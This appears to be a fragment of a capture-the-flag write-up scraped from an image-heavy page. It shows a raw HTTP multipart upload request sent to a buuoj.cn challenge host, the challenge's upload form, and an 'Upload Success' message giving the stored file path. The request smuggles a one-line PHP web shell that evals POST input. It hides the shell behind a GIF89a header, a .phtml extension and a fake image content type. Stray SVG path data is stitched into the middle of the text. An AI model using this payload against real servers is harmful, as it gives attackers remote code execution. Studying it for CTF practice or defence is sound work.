 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://c78c43f4-a230-45f2-bd5e-f71510742a9d.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=1793a9d136118c-03e63d6ab857f1-d7e1739-144000-1793a9d136229a
Connection: close
------WebKitFormBoundarycHXNwgCnTPsb6koH
Content-Disposition: form-data; name="upload_file"; filename="123.phtml"
Content-Type: image/jpeg
GIF89a
<script language='php'>@eval($_POST['shell']);</script>
------WebKitFormBoundarycHXNwgCnTPsb6koH
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundarycHXNwgCnTPsb6koH--
7-0.781-0.783
c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.878c-0.884,0.597-1.77,0.554-2.615-0.1
06
c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-0.927,0.722-1.851,1.449-2.779,2.17
6
c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.857c-0.725-0.484-1.3-0.452-1.658,0.06
6
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0.596,0.396,1.035,0.381,1.624-0.062
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0.96,0.716,1.895,1.462,2.854,2.174
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69.17z"/>
</g>
</svg>
<div class="light"><span class="glow">
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
嘿伙计，你发现它了！
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="upload"/>
</form>
</span><span class="flare"></span><div>
</div>
</div>
<div style="color:#F00">Upload Success! Look here~
./uplo4d/fca77ae53981d62653e9ed55568cd295.phtml</div></body>
</html>